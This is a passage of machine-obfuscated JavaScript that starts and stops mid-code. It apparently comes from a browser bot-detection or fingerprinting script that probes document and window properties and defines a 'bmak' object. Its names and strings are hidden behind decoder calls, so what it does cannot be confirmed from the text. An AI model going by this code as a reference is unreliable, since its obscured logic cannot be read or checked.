Ad()[Kz(PX)],Fb('',[][[]]))?Ad()[Kz(WW)](Zj,l8,KR6,qd):Ad()[Kz(rL)](XF,QM,Pr,jh),[wz()[E1(Rb)].apply(null,[fF,BM,LX]),wz()[E1(W2)](FX,l7,mW(mW({}))),gd()[Y7(x8)](Eb,Zv,dT,sI,Qf,IC),wz()[E1(nF)](Cg,Z4,q8)]]),jW(z6,[wz()[E1(jI)](Wq,rU,dz),f4(typeof sE()[I0(C2)],'undefined')?sE()[I0(rL)](Vk,wk,wf):sE()[I0(r8)].call(null,Gz,KE,mW({})),f4(typeof Ad()[Kz(tf)],'undefined')?Ad()[Kz(rL)](mW(Mg),Zv,Pr,jh):Ad()[Kz(WW)](Dv,H8,dH6,sR6),[xB()[XE(WW)](RB,q8,p8,l8),Sf()[OS(Qf)](Vf,O4,t8),xB()[XE(YV)](Cd,pj,nK,Dv),sE()[I0(sb)](p7,Bg,mW({})),sE()[I0(jI)](XJ,Rj,mW(mW(KL)))]]),jW(z6,[wz()[E1(jI)](Wq,rU,sb),f4(typeof sT()[Dw(q8)],Fb(f4(typeof Sf()[OS(KL)],'undefined')?Sf()[OS(pj)](LX,Cc,dE):Sf()[OS(cm)](mW(Mg),LX,WU),[][[]]))?sT()[Dw(WW)](cm,WB,WV,QF):sT()[Dw(Eb)].call(null,WT,pC,Bl6,rL),BI(typeof Ad()[Kz(nV)],Fb('',[][[]]))?Ad()[Kz(WW)](Cd,HW,EA6,np6):Ad()[Kz(rL)](gq,Ig,Pr,jh),[sE()[I0(Cv)](QM,hv,wf),sE()[I0(Rb)](XF,BV,WB),sE()[I0(W2)].apply(null,[Ix6,kq,WW]),Sf()[OS(fW)].call(null,sb,xk,Ij)]]),jW(z6,[wz()[E1(jI)](Wq,rU,gq),f4(typeof Sf()[OS(z8)],Fb('',[][[]]))?Sf()[OS(xk)](Sj,RS,xs6):Sf()[OS(cm)].call(null,mW(mW({})),UO6,dF),Ad()[Kz(rL)](nF,xb,Pr,jh),[Sf()[OS(xk)](Cd,RS,xs6),f4(typeof sE()[I0(MM)],Fb([],[][[]]))?sE()[I0(nF)].call(null,ZE,Jg,ZW):sE()[I0(r8)](KO6,J96,W2)]]),jW(z6,[wz()[E1(jI)].apply(null,[Wq,rU,nF]),Ad()[Kz(xm)](On,WW,VI,gW),Ad()[Kz(rL)].call(null,jb,Mm,Pr,jh),[Ad()[Kz(xm)](jI,mW(Mg),VI,gW),wz()[E1(dL)].apply(null,[PV,W2,En])]]),jW(z6,[f4(typeof wz()[E1(fW)],'undefined')?wz()[E1(jI)](Wq,rU,Uw):wz()[E1(KL)].apply(null,[XO6,Sw,XF]),wz()[E1(tf)](AM,wT,nF),Ad()[Kz(rL)](VL,dL,Pr,jh),[sE()[I0(dL)].apply(null,[xm,r9,mW(mW({}))]),wz()[E1(QM)](Rf,Zj,KK)]]),jW(z6,[wz()[E1(jI)](Wq,rU,WW),Sf()[OS(Wk)].apply(null,[mW(mW(Mg)),pz,rK]),Ad()[Kz(rL)].call(null,Ag,Cv,Pr,jh),[Ad()[Kz(hI)].apply(null,[sb,ZX,Wv,hb])]]),jW(z6,[wz()[E1(jI)].call(null,Wq,rU,mW(mW({}))),BI(typeof wz()[E1(fW)],'undefined')?wz()[E1(KL)].call(null,nd,LR6,pv):wz()[E1(qV)](Eq,kJ,mW(KL)),Ad()[Kz(rL)](x8,Ig,Pr,jh),[wz()[E1(Uw)].call(null,Q2,Lc,W2)]]),jW(z6,[BI(typeof wz()[E1(rL)],'undefined')?wz()[E1(KL)].call(null,zs6,Hn,QM):wz()[E1(jI)].call(null,Wq,rU,xc),Ad()[Kz(MM)].apply(null,[Zj,mW(KL),XL,Hg]),Ad()[Kz(rL)](mW(mW(Mg)),xc,Pr,jh),[Ad()[Kz(dF)](mW({}),Oq,HW,Xg)]]),jW(z6,[BI(typeof wz()[E1(ZX)],'undefined')?wz()[E1(KL)](I3,jt6,RS):wz()[E1(jI)](Wq,rU,YV),xB()[XE(x8)](ZE,YV,QV,fW),Ad()[Kz(rL)](Cv,mW(Mg),Pr,jh),[f4(typeof wz()[E1(VI)],Fb('',[][[]]))?wz()[E1(gq)](Jf,Cv,cm):wz()[E1(KL)](JR6,Cr,BW),sE()[I0(QM)](XB,kW,cm)]]),jW(z6,[wz()[E1(jI)](Wq,rU,mW(mW(Mg))),sE()[I0(gq)](Yn,mx6,mW(mW(Mg))),Ad()[Kz(rL)](mW(Mg),On,Pr,jh),[BI(typeof sE()[I0(Wk)],Fb([],[][[]]))?sE()[I0(r8)].apply(null,[VI,B7,ZE]):sE()[I0(gq)](Yn,mx6,xc),Sf()[OS(Ig)](qV,T96,wb),Wb()[kF(pj)].call(null,WW,mk,QF,dL,Kv)]]),jW(z6,[wz()[E1(jI)].call(null,Wq,rU,RS),sT()[Dw(x8)](x8,S7,nK,gq),Ad()[Kz(rL)](pj,x8,Pr,jh),[sT()[Dw(x8)].apply(null,[x8,S7,nK,pj]),rr()[Kw(gf)](QF,PX,WW,sI,dT,W2)]]),jW(z6,[wz()[E1(jI)].apply(null,[Wq,rU,Pk]),sT()[Dw(gf)].apply(null,[WW,z4,E2,NK]),Ad()[Kz(rL)].apply(null,[mW({}),HW,Pr,jh]),[rr()[Kw(WW)](Mm,PX,Mr,E2,pv,q5),sE()[I0(Uw)].call(null,b0,JX,Gn)]]),jW(z6,[BI(typeof wz()[E1(Oq)],'undefined')?wz()[E1(KL)].apply(null,[JN6,jS,tS]):wz()[E1(jI)](Wq,rU,XF),Sf()[OS(NK)](mW(Mg),gw,xg),Ad()[Kz(rL)].call(null,Rb,Gn,Pr,jh),[BI(typeof xB()[XE(x8)],'undefined')?xB()[XE(Oq)].call(null,BS,h96,k1,hI):xB()[XE(cm)](Qq,q8,WV,jI),sE()[I0(tM)](Sj,Nj,mW(KL))]]),jW(z6,[wz()[E1(jI)].call(null,Wq,rU,mW({})),f4(typeof wz()[E1(jI)],Fb([],[][[]]))?wz()[E1(sb)](RI,HT,l7):wz()[E1(KL)](CH6,J7,QF),f4(typeof Ad()[Kz(KK)],'undefined')?Ad()[Kz(rL)].call(null,mW(mW({})),BW,Pr,jh):Ad()[Kz(WW)](XF,PX,jT,Qm),[wz()[E1(sb)].apply(null,[RI,HT,xc])]])]]);var fhp={};var IXp=fhp[sE()[I0(Wk)].call(null,fr,hj,NK)];var G8p=function(){var VPp=function(){QA6(st,[this,VPp]);};wq.push(jB);nP6(VPp,[jW(z6,[f4(typeof wz()[E1(HW)],'undefined')?wz()[E1(dz)](fq,rS,PX):wz()[E1(KL)].apply(null,[DT,qT,MM]),f4(typeof gd()[Y7(pj)],Fb(Sf()[OS(pj)](dL,Cc,gr),[][[]]))?gd()[Y7(fW)].call(null,Oq,NK,C2,gM,ZX,tE):gd()[Y7(PX)].call(null,YV,QM,WB,px6,ZW,l96),Ad()[Kz(fW)].apply(null,[O8,MM,RB,p4]),function hqp(Mqp,A8p){wq.push(lz);if(mW(IXp.call(fhp,Mqp)))fhp[Mqp]=[];var KPp=Ck(fhp[Mqp][sE()[I0(q8)](ET,hU,Rb)](A8p),KL);var tQp;return tQp=jW(z6,[Sf()[OS(z4)](RL,Aw,OD6),function x8p(){delete fhp[Mqp][KPp];}]),wq.pop(),tQp;}]),jW(z6,[wz()[E1(dz)].apply(null,[fq,rS,QF]),Ad()[Kz(VL)](kJ,N8,Rb,DM),Ad()[Kz(fW)](hI,mW([]),RB,p4),function Nsp(zXp,nhp){wq.push(lT);if(mW(IXp.call(fhp,zXp))){wq.pop();return;}fhp[zXp][f4(typeof Ad()[Kz(Mm)],Fb('',[][[]]))?Ad()[Kz(sb)].call(null,Wk,C2,MM,YW):Ad()[Kz(WW)](RL,VI,pZ,Np6)](function(tXp){tXp(f4(nhp,undefined)?nhp:{});});wq.pop();}])]);var Zqp;return wq.pop(),Zqp=VPp,Zqp;}();var Hr6=jW(z6,[Wb()[kF(ZX)](r8,OK,Mm,GJ,H8),Mg,Sf()[OS(En)](jI,M5,N2),KV(KL),Ad()[Kz(BW)](mW(mW({})),Vf,z8,bW),mW([]),wz()[E1(Dv)](Wm,pj,H8),undefined,Wb()[kF(Qf)](Zv,gM,En,Qf,Gk),Mg,Ad()[Kz(Vf)].apply(null,[mW(mW(Mg)),On,pW,Xv]),mW([])]);var gX6=jW(z6,[Ad()[Kz(rI)](YV,mW({}),Ic,FQ),mW(RG)]);var SF6=Sf()[OS(pj)].call(null,pv,Cc,dE);var Dh6=Mg;var Nf6=Dr[PX];var xg6=f4(typeof Sf()[OS(gf)],Fb([],[][[]]))?Sf()[OS(pj)].call(null,Ob,Cc,dE):Sf()[OS(cm)](x0,Sw,wg);var Hb6=Mg;var hI6=Mg;var GI6=Mg;var DI6=Sf()[OS(pj)].call(null,kJ,Cc,dE);var mk6=Mg;var kf6=Mg;var kX6=Mg;var OV6=Sf()[OS(pj)].apply(null,[mW(mW({})),Cc,dE]);var CW6=Mg;var k86=Mg;var VP6=Mg;var hb6=Dr[PX];var JV6=Mg;var Ak6=Mg;var jb6=nx6;var Y86=rS;var jI6=z4;var EI6=ZW;var Xj6=ZW;var rh6=ZW;var Mq6=ZW;var NX6=KV(KL);var cm6=Mg;var pP6=f4(typeof Sf()[OS(C2)],Fb([],[][[]]))?Sf()[OS(pj)].call(null,mW([]),Cc,dE):Sf()[OS(cm)].call(null,KL,b0,sH6);var q86=ZW;var Rg6=Mg;var zW6={};var JF6=ZW;var f46={};var dK6=wL6;var T06=R26;var m76=Mg;var BS6=KL;var MJ6=f4(typeof wz()[E1(XF)],Fb('',[][[]]))?wz()[E1(x8)](Pb,Ic,Cd):wz()[E1(KL)](tC,GJ,N8);var YU6=Sf()[OS(pj)].apply(null,[qV,Cc,dE]);var wg6=KV(KL);var qIp=jW(z6,[wz()[E1(Xf)](Rl,xc,mW([])),function(){return qf6.apply(this,[SY,arguments]);},sE()[I0(gf)](wg,l6,l7),function(){return qf6.apply(this,[gx,arguments]);},BI(typeof sE()[I0(q8)],Fb([],[][[]]))?sE()[I0(r8)].apply(null,[JQ6,Ht6,MM]):sE()[I0(Oq)].apply(null,[D0,Jh,dz]),Math,BI(typeof Sf()[OS(pj)],Fb('',[][[]]))?Sf()[OS(cm)].apply(null,[MV,D4,qV]):Sf()[OS(q8)].call(null,xk,l7,qN),document,wz()[E1(Zv)](MQ,C4,ZK),window]);var Whp=new YN();var QH,Fx,k6,RH;Whp[Ad()[Kz(gf)].apply(null,[tM,tM,XF,bA])](qIp,Sf()[OS(Eb)](cm,G0,EN),Mg);({QH:QH,Fx:Fx,k6:k6,RH:RH}=qIp);var O16=null;CM[Sf()[OS(gf)](Pk,vc,Zm)](hB,wz()[E1(jb)](A7,r8,Vf),function(){return Hc6;});CM[Sf()[OS(gf)].call(null,Xf,vc,Zm)](hB,f4(typeof Sf()[OS(wf)],Fb([],[][[]]))?Sf()[OS(Cc)](W2,nV,EK):Sf()[OS(cm)](ZX,QQ6,tS),function(){return zw6;});CM[BI(typeof Sf()[OS(ZX)],'undefined')?Sf()[OS(cm)].call(null,Gk,cJ,J3):Sf()[OS(gf)].apply(null,[mW([]),vc,Zm])](hB,wz()[E1(m0)].call(null,qX,Er,En),function(){return DRp;});CM[Sf()[OS(gf)].apply(null,[Eb,vc,Zm])](hB,sE()[I0(NJ)](xS,bX,mW({})),function(){return xNp;});CM[Sf()[OS(gf)](rL,vc,Zm)](hB,sE()[I0(WT)].call(null,A4,m2,Gn),function(){return Olp;});CM[BI(typeof Sf()[OS(gf)],'undefined')?Sf()[OS(cm)](Wv,Xw,Gw):Sf()[OS(gf)].call(null,BW,vc,Zm)](hB,Wb()[kF(XL)].call(null,WW,gM,mW(mW(Mg)),W7,nV),function(){return L36;});CM[Sf()[OS(gf)].apply(null,[ZW,vc,Zm])](hB,xB()[XE(xm)].apply(null,[vw,Zv,KG,tM]),function(){return vE6;});CM[Sf()[OS(gf)](mW(mW(KL)),vc,Zm)](hB,sE()[I0(IC)](sb,Df,cm),function(){return Wlp;});CM[Sf()[OS(gf)](XF,vc,Zm)](hB,Ad()[Kz(jT)](Zv,VL,EC,RM),function(){return ZNp;});CM[Sf()[OS(gf)](HW,vc,Zm)](hB,wz()[E1(NJ)].apply(null,[vg,jT,dL]),function(){return WRp;});CM[BI(typeof Sf()[OS(Xw)],Fb('',[][[]]))?Sf()[OS(cm)](z8,tr,jr):Sf()[OS(gf)].apply(null,[XL,vc,Zm])](hB,f4(typeof Wb()[kF(gq)],'undefined')?Wb()[kF(gq)].call(null,r8,QV,nF,gB,nF):Wb()[kF(KL)].apply(null,[mx6,Is6,mW(mW(KL)),BC,HW]),function(){return Xxp;});CM[Sf()[OS(gf)](dF,vc,Zm)](hB,sE()[I0(Y66)](YS,AX,Gn),function(){return x36;});CM[Sf()[OS(gf)](KL,vc,Zm)](hB,wz()[E1(WT)](bX,NK,ZX),function(){return Ar6;});CM[Sf()[OS(gf)].call(null,KL,vc,Zm)](hB,Ad()[Kz(Cc)](YV,RS,A4,Ab),function(){return x06;});CM[Sf()[OS(gf)].apply(null,[wf,vc,Zm])](hB,BI(typeof sE()[I0(Rb)],Fb('',[][[]]))?sE()[I0(r8)].call(null,Qx6,k4,mW(Mg)):sE()[I0(EC)].apply(null,[G0,K4,RS]),function(){return sE6;});CM[f4(typeof Sf()[OS(Vf)],Fb('',[][[]]))?Sf()[OS(gf)](Cd,vc,Zm):Sf()[OS(cm)].apply(null,[mW(Mg),DZ,lO6])](hB,Sf()[OS(Jr)](mW(mW([])),xw,Ej),function(){return QHp;});CM[Sf()[OS(gf)](Xf,vc,Zm)](hB,Ad()[Kz(Jr)].call(null,sb,Wk,wg,bM),function(){return KRp;});CM[Sf()[OS(gf)].apply(null,[fW,vc,Zm])](hB,BI(typeof sE()[I0(Dv)],Fb('',[][[]]))?sE()[I0(r8)](rU,N1,QF):sE()[I0(cz)](Cc,vj,YV),function(){return Ytp;});CM[f4(typeof Sf()[OS(wf)],Fb([],[][[]]))?Sf()[OS(gf)](mW(mW(Mg)),vc,Zm):Sf()[OS(cm)](Eb,BY6,zd)](hB,rr()[Kw(MM)](gq,C2,Qk,KG,Cd,Uw),function(){return sDp;});CM[Sf()[OS(gf)].call(null,x0,vc,Zm)](hB,wz()[E1(IC)](Mv,QJ,mW(KL)),function(){return Htp;});CM[Sf()[OS(gf)](N5,vc,Zm)](hB,Sf()[OS(Zd)].apply(null,[mW(mW({})),RC,UM]),function(){return YRp;});CM[BI(typeof Sf()[OS(q4)],Fb('',[][[]]))?Sf()[OS(cm)](Cd,rd,Ag):Sf()[OS(gf)](Qm,vc,Zm)](hB,Ad()[Kz(Zd)](mW({}),mW({}),DU,sg),function(){return UAp;});CM[BI(typeof Sf()[OS(Xw)],'undefined')?Sf()[OS(cm)](On,ZX,YJ):Sf()[OS(gf)](mW({}),vc,Zm)](hB,wz()[E1(Y66)].call(null,RK,Id,Zj),function(){return SAp;});CM[Sf()[OS(gf)].apply(null,[LX,vc,Zm])](hB,Ad()[Kz(XJ)](VI,BW,dU,wx6),function(){return Xw6;});CM[Sf()[OS(gf)](mW(mW(Mg)),vc,Zm)](hB,Sf()[OS(XJ)](mW(mW(KL)),Qk,nX),function(){return QZ6;});CM[Sf()[OS(gf)](x0,vc,Zm)](hB,f4(typeof Sf()[OS(D0)],Fb('',[][[]]))?Sf()[OS(tE)](rI,xc,SF):Sf()[OS(cm)](Uw,PD6,hn),function(){return htp;});CM[Sf()[OS(gf)](WB,vc,Zm)](hB,sE()[I0(jr)](l8,gM,BW),function(){return fS6;});CM[Sf()[OS(gf)](Mm,vc,Zm)](hB,sE()[I0(KR6)](XL,vL,l7),function(){return kHp;});CM[Sf()[OS(gf)](r8,vc,Zm)](hB,sE()[I0(IE)].apply(null,[VI,EV,Mm]),function(){return wHp;});CM[Sf()[OS(gf)].call(null,QF,vc,Zm)](hB,f4(typeof wz()[E1(Gk)],Fb([],[][[]]))?wz()[E1(EC)](XX,Dv,KL):wz()[E1(KL)].call(null,UE,lZ,Zj),function(){return XE6;});CM[Sf()[OS(gf)](q5,vc,Zm)](hB,sE()[I0(nx6)](rd,wX,dF),function(){return CHp;});CM[Sf()[OS(gf)](Mg,vc,Zm)](hB,gd()[Y7(ZW)].apply(null,[NK,z8,MM,mk,Wk,jr]),function(){return Kxp;});CM[Sf()[OS(gf)](Sj,vc,Zm)](hB,sE()[I0(QJ)].apply(null,[Qk,vL,mW([])]),function(){return Clp;});CM[Sf()[OS(gf)].apply(null,[mW(mW([])),vc,Zm])](hB,f4(typeof sE()[I0(sb)],Fb([],[][[]]))?sE()[I0(QO6)](X4,zK,dF):sE()[I0(r8)](RT,ID6,On),function(){return Rxp;});CM[Sf()[OS(gf)].apply(null,[dz,vc,Zm])](hB,Ad()[Kz(tE)](x0,YV,pj,cX),function(){return P9p;});CM[Sf()[OS(gf)].apply(null,[pv,vc,Zm])](hB,wz()[E1(cz)](JW,A4,mW(mW([]))),function(){return LOp;});CM[Sf()[OS(gf)].call(null,mW(mW([])),vc,Zm)](hB,Ad()[Kz(rc)](H8,xc,Mr,tb),function(){return RNp;});CM[f4(typeof Sf()[OS(Mr)],'undefined')?Sf()[OS(gf)](N8,vc,Zm):Sf()[OS(cm)](tS,Cn,O4)](hB,Sf()[OS(rc)](ZW,xC,Hm),function(){return Gxp;});CM[Sf()[OS(gf)](mW([]),vc,Zm)](hB,wz()[E1(jr)].call(null,Fv,Oq,xc),function(){return HE6;});CM[Sf()[OS(gf)].call(null,mW(mW(Mg)),vc,Zm)](hB,Sf()[OS(Pr)].apply(null,[gf,Qf,AW]),function(){return jtp;});CM[Sf()[OS(gf)](rL,vc,Zm)](hB,Sf()[OS(mU)](ZE,WW,bb),function(){return S9p;});CM[BI(typeof Sf()[OS(C0)],Fb([],[][[]]))?Sf()[OS(cm)].apply(null,[ZK,b4,KK]):Sf()[OS(gf)](nV,vc,Zm)](hB,wz()[E1(KR6)](CI,pz,Sj),function(){return nK6;});CM[Sf()[OS(gf)].call(null,gq,vc,Zm)](hB,f4(typeof wz()[E1(Gn)],'undefined')?wz()[E1(IE)].apply(null,[QX,ZW,Uw]):wz()[E1(KL)](GJ,Uw,sb),function(){return X16;});CM[Sf()[OS(gf)].apply(null,[On,vc,Zm])](hB,Ad()[Kz(Pr)](mW({}),wf,gq,VC),function(){return M36;});CM[f4(typeof Sf()[OS(fW)],Fb([],[][[]]))?Sf()[OS(gf)].call(null,mW(KL),vc,Zm):Sf()[OS(cm)](H8,H8,NA6)](hB,f4(typeof Sf()[OS(hI)],'undefined')?Sf()[OS(v4)].apply(null,[l8,Qm,qN]):Sf()[OS(cm)].apply(null,[Vf,Q3,x3]),function(){return G9p;});CM[Sf()[OS(gf)](cm,vc,Zm)](hB,Sf()[OS(m0)](Gk,VL,PV),function(){return GYp;});CM[Sf()[OS(gf)](KL,vc,Zm)](hB,sE()[I0(hC)](HE,GI,mW([])),function(){return nd6;});CM[Sf()[OS(gf)].apply(null,[O8,vc,Zm])](hB,Ad()[Kz(mU)](nF,mW(KL),RL,t5),function(){return dbp;});CM[Sf()[OS(gf)](En,vc,Zm)](hB,hd()[fC(ZW)].apply(null,[lm,nV,fW,Xf,dT,Gn]),function(){return Qqp;});CM[Sf()[OS(gf)].apply(null,[N8,vc,Zm])](hB,wz()[E1(nx6)](lI,tC,VL),function(){return GIp;});CM[Sf()[OS(gf)].apply(null,[NK,vc,Zm])](hB,sE()[I0(GJ)](NO6,UF,xk),function(){return l8p;});CM[Sf()[OS(gf)](mW(mW({})),vc,Zm)](hB,xB()[XE(MM)].call(null,Is6,KK,lm,Zj),function(){return zhp;});CM[Sf()[OS(gf)].call(null,RL,vc,Zm)](hB,sE()[I0(W5)].call(null,VL,JI,Mg),function(){return RLp;});CM[Sf()[OS(gf)](xm,vc,Zm)](hB,sE()[I0(qk)].apply(null,[Gn,HL,tM]),function(){return k2p;});CM[Sf()[OS(gf)](cm,vc,Zm)](hB,wz()[E1(QJ)].apply(null,[DF,nV,nF]),function(){return JVp;});var qsp=PG[Sf()[OS(NJ)].call(null,xk,dF,TV)];var Svp=qsp[wz()[E1(QO6)].call(null,ZV,YV,mW(mW({})))];var I8p=qsp[Sf()[OS(WT)](ZW,x8,xW)];var bkp=new G8p();var XRp=Dr[QM];var tlp=Mg;var Dpp=Mg;var R36=Dr[PX];var s06=BI(PG[Sf()[OS(q8)](Sj,l7,qN)][wz()[E1(MV)](sm,f1,fW)][wz()[E1(wf)](JV,Mr,VL)],BI(typeof Sf()[OS(ZE)],'undefined')?Sf()[OS(cm)](jb,bs6,v0):Sf()[OS(IC)](mW(Mg),z8,Ik))?wz()[E1(C0)].call(null,ff,En,sb):hd()[fC(KK)].apply(null,[QI,Mz,mW(mW([])),gf,Dv,On]);var nmp=mW(mW(QG));var BIp=mW({});var Hc6=mW(RG);var Nd6=Mg;var zw6=Sf()[OS(pj)](Sj,Cc,dE);var UB6=KV(KL);var DRp=[];var xNp=Sf()[OS(pj)](tw,Cc,dE);var Olp=Sf()[OS(pj)].call(null,kJ,Cc,dE);var L36=Sf()[OS(pj)](ZX,Cc,dE);var vE6=BI(typeof Sf()[OS(X4)],Fb('',[][[]]))?Sf()[OS(cm)](KK,XO6,jc):Sf()[OS(pj)](W2,Cc,dE);var Wlp=Sf()[OS(pj)](mW(mW({})),Cc,dE);var ZNp=Sf()[OS(pj)](tw,Cc,dE);var WRp=f4(typeof Sf()[OS(pv)],'undefined')?Sf()[OS(pj)](NK,Cc,dE):Sf()[OS(cm)](gf,sY6,OO6);var lYp=f4(typeof Sf()[OS(Qf)],Fb([],[][[]]))?Sf()[OS(pj)].apply(null,[q8,Cc,dE]):Sf()[OS(cm)](Sj,k66,IT);var Xxp=Sf()[OS(pj)](Cv,Cc,dE);var KB6=mW(RG);var x36=f4(typeof Sf()[OS(cz)],'undefined')?Sf()[OS(pj)](rI,Cc,dE):Sf()[OS(cm)](Oq,Ax6,q8);var pNp=Sf()[OS(pj)](MV,Cc,dE);var DAp=Sf()[OS(pj)].apply(null,[Ag,Cc,dE]);var ZOp=Mg;var QDp=Mg;var HDp=Dr[rL];var Xtp=f4(typeof Sf()[OS(pj)],'undefined')?Sf()[OS(pj)](mW({}),Cc,dE):Sf()[OS(cm)].apply(null,[r8,P0,UY6]);var ZRp=f4(typeof Sf()[OS(jT)],'undefined')?Sf()[OS(pj)].apply(null,[Kv,Cc,dE]):Sf()[OS(cm)].apply(null,[KK,mR6,zB]);var xU6=Mg;var vn6=Mg;var sRp=Dr[PX];var T6p=Dr[PX];var Sz6=Mg;var Blp=Mg;var Z9p=Mg;var qJ6=BI(typeof Sf()[OS(IC)],Fb('',[][[]]))?Sf()[OS(cm)](mW(mW([])),Zj,Pr):Sf()[OS(pj)].call(null,Zj,Cc,dE);var lK6=Mg;var wRp=Dr[PX];var Ar6=KV(KL);var k9p=Mg;var QYp=Mg;var XDp=Mg;var r56=mW({});var x06=Sf()[OS(pj)].call(null,dF,Cc,dE);var c46=Mg;var dOp=Mg;var dpp=Mg;var sE6=jW(z6,[sE()[I0(wf)](Ob,BL,VL),Sf()[OS(Gk)](WW,x0,bk),sE()[I0(Ic)].call(null,vd,Fq,dz),Sf()[OS(Gk)].apply(null,[H8,x0,bk]),BI(typeof sE()[I0(r8)],'undefined')?sE()[I0(r8)](hI,Nc,q5):sE()[I0(DU)].call(null,Oq,DF,mW(mW(Mg))),Sf()[OS(Gk)].apply(null,[Uw,x0,bk]),BI(typeof Wb()[kF(rL)],'undefined')?Wb()[kF(KL)].apply(null,[wr,Dn,W2,HS,gf]):Wb()[kF(NK)].call(null,PX,w2,xw,Qk,Uw),KV(XR[Ad()[Kz(v4)](mW(KL),jc,Ag,KM)]())]);var QHp=Sf()[OS(pj)](mW(Mg),Cc,dE);var KRp=Sf()[OS(pj)](jc,Cc,dE);var I36=mW([]);var PAp=mW([]);var FOp=mW([]);var Ltp=Mg;var dRp=Sf()[OS(pj)].apply(null,[tM,Cc,dE]);var MLp=mW({});var kLp=mW(RG);var PIp=mW(mW(QG));var Hlp=mW(mW(QG));var q9p=BI(typeof Sf()[OS(W2)],Fb([],[][[]]))?Sf()[OS(cm)](QM,zs6,kw):Sf()[OS(pj)](WB,Cc,dE);var LZ6;var JRp;var Ipp;var ZHp;var Ytp=mW(RG);var sDp=mW([]);var Htp=mW({});var YRp=mW(RG);var tOp=Sf()[OS(pj)].call(null,Ob,Cc,dE);var W9p=BI(typeof Sf()[OS(r8)],'undefined')?Sf()[OS(cm)].call(null,nF,MT,vB):Sf()[OS(pj)].apply(null,[mW(mW([])),Cc,dE]);var ORp=Sf()[OS(pj)](VI,Cc,dE);var BYp=Sf()[OS(pj)](mW(KL),Cc,dE);var vw6=mW(mW(QG));var rRp=f4(typeof Sf()[OS(T96)],Fb('',[][[]]))?Sf()[OS(pj)](mW(mW({})),Cc,dE):Sf()[OS(cm)].apply(null,[mW(mW({})),rz,gQ6]);var Bw6=Sf()[OS(pj)](dL,Cc,dE);var rE6=f4(typeof Sf()[OS(QM)],Fb([],[][[]]))?Sf()[OS(pj)](xm,Cc,dE):Sf()[OS(cm)].call(null,Dv,jA6,gZ);var Ppp=Sf()[OS(pj)].call(null,XF,Cc,dE);var Kn6=mW(mW(QG));var chp=mW(mW(QG));var bQp=mW({});var bGp=mW([]);var wqp=mW(mW(QG));var Oqp=mW([]);var Nkp=mW({});var Ww6=mW(mW(QG));var VRp=mW([]);var Xd6=mW([]);var Pg6=mW([]);var XB6=mW(RG);var nU6=mW({});var hg6=KL;var dn6=Sf()[OS(pj)](x0,Cc,dE);var Ttp=Mg;var tE6=BI(typeof Sf()[OS(Jr)],'undefined')?Sf()[OS(cm)].apply(null,[tM,C96,Qd]):Sf()[OS(pj)].call(null,cm,Cc,dE);var Vz6=mW([]);var Wr6=gU6;var Vg6=KV(KL);var qZ6=mW(RG);var RZ6=mW(mW(QG));var kRp;var pr6=jW(z6,[sE()[I0(wg)].call(null,RL,Zg,kJ),KV(KL)]);var Csp=Yt6(mR,[]);var UAp=mW(mW(QG));var d56=jW(z6,[Mg,gU6,Dr[KL],OJ6,PX,gU6,pj,OJ6]);var YNp=Mg;if(mW(chp)){chp=mW(mW([]));}var Dlp=KL;var NB6=NK;var Ud6=null;var QK6=null;var AS6=null;var lB6=null;var YGp=null;var jIp=null;var BGp=jW(z6,[f4(typeof Sf()[OS(KL)],'undefined')?Sf()[OS(x8)](kJ,wT,fG):Sf()[OS(cm)](XL,Ld,GU),Array]);var jhp=new YN();var J;jhp[Ad()[Kz(gf)](QF,z4,XF,bA)](BGp,sE()[I0(YV)].apply(null,[Pk,zx,mW(mW(KL))]),vc);({J:J}=BGp);if(mW(bQp)){try{var Nhp=wq.length;var SWp=mW([]);dn6=Fb(dn6,gd()[Y7(qV)](KL,XF,tf,UM,QM,Uw));if(mW(mW(PG[Sf()[OS(q8)].call(null,ZK,l7,qN)]))){dn6=Fb(dn6,Ad()[Kz(dU)](XL,mW({}),NJ,vg));hg6*=tS;}else{dn6=Fb(dn6,Ad()[Kz(M5)].call(null,O8,PX,ET,U3));hg6*=kT;}}catch(nbp){wq.splice(Ck(Nhp,KL),Infinity,Jx6);dn6=Fb(dn6,f4(typeof sE()[I0(r1)],Fb('',[][[]]))?sE()[I0(l0)](Gk,Ng,mW([])):sE()[I0(r8)](bH6,jn,Qk));hg6*=kT;}bQp=mW(QG);}PG[wz()[E1(Zv)](MQ,C4,Ag)]._cf=PG[BI(typeof wz()[E1(dS)],'undefined')?wz()[E1(KL)].apply(null,[H4,LQ6,dz]):wz()[E1(Zv)](MQ,C4,Qm)]._cf||[];if(mW(bGp)){try{var Iqp=wq.length;var tPp=mW(mW(QG));dn6=Fb(dn6,BI(typeof sE()[I0(nV)],Fb([],[][[]]))?sE()[I0(r8)](Zr,Zv,mW(mW(Mg))):sE()[I0(pW)](O4,XX,QM));var hmp=PG[Sf()[OS(q8)](N8,l7,qN)][Ad()[Kz(xc)](H8,Wv,H8,Rm)](Ad()[Kz(xk)].apply(null,[q5,XF,tC,WX]));if(f4(hmp[wz()[E1(nJ)](Uj,z4,Uw)],undefined)){dn6=Fb(dn6,Ad()[Kz(dU)](Gn,MM,NJ,vg));hg6*=Dr[ZE];}else{dn6=Fb(dn6,f4(typeof Ad()[Kz(xm)],Fb('',[][[]]))?Ad()[Kz(M5)].call(null,cm,mW(mW([])),ET,U3):Ad()[Kz(WW)](mW({}),mW(mW([])),G7,dE));hg6*=Dr[Ag];}}catch(bPp){wq.splice(Ck(Iqp,KL),Infinity,Jx6);dn6=Fb(dn6,sE()[I0(l0)](Gk,Ng,rL));hg6*=hG6;}bGp=mW(QG);}PG[f4(typeof wz()[E1(NK)],Fb([],[][[]]))?wz()[E1(Zv)](MQ,C4,mW(mW(Mg))):wz()[E1(KL)](dN6,TC,jb)].bmak=PG[wz()[E1(Zv)](MQ,C4,Oq)].bmak&&PG[f4(typeof wz()[E1(cm)],Fb([],[][[]]))?wz()[E1(Zv)].call(null,MQ,C4,ZW):wz()[E1(KL)](rd,RB,mW(mW({})))].bmak[sE()[I0(Wk)](fr,hj,sb)](f4(typeof Wb()[kF(WW)],Fb(BI(typeof Sf()[OS(Zv)],Fb('',[][[]]))?Sf()[OS(cm)](r8,Qf,bY6):Sf()[OS(pj)](Cd,Cc,dE),[][[]]))?Wb()[kF(QM)](r8,sI,pv,Ac,ZK):Wb()[kF(KL)].call(null,bE,vc,Cv,rJ,Zj))&&PG[wz()[E1(Zv)].apply(null,[MQ,C4,hI])].bmak[sE()[I0(Wk)](fr,hj,nF)](wz()[E1(W5)].call(null,AW,xb,mW({})))?PG[wz()[E1(Zv)].call(null,MQ,C4,Cd)].bmak:function(){wq.push(Xc);var 